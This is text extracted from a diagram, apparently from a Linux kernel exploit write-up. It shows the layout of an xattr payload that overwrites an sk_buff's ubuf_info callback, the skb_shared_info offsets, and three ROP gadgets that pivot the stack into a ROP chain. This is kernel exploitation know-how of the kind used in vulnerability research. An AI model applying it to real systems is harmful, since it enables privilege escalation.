 xattr payload for overwriting sk_buff
ubuf_info (in rdi)
ubuf_info + 8
(in rsp after gadget #3)
MY_UINFO_OFFSET = 256
void (*callback)(struct ubuf_info *, bool)
ROP chain
SKB_SHINFO_OFFSET = 3776
rbp - 0x75
jmp_addr_2
skb_shared_info (in rbp)
. . .
tx_flags
. . .
destructor_arg
. . .
rbp + 0x48
jmp_addr_1
gadget #1
mov ecx, esp ; cwde ; jmp qword ptr [rbp + 0x48]
gadget #3
pop rsp ; pop r14 ; ret
gadget #2
push rdi ; jmp qword ptr [rbp - 0x75]